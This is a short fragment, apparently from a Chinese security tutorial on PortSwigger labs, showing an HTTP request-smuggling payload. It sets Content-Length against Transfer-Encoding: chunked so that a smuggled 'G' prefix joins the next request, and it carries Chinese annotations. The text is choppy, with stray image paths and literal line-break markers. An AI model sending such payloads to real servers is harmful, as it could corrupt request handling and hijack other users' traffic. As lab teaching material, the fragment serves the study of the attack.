 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 \r \n
Accept-Encoding: gzip, deflate \r \n
Referer: https://portswigger.net/ \r \n
Upgrade-Insecure-Requests: 1 \r \n
Te: trailers \r \n
因为后端根据TE头来处理
Connection: close \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 6 \r \n
Transfer-Encoding:chunked \r \n
\r \n
0 \r \n
结束块
\r \n
G \r \n
将这个块和第二次请求合并到了一块
\r \n
FREEBUF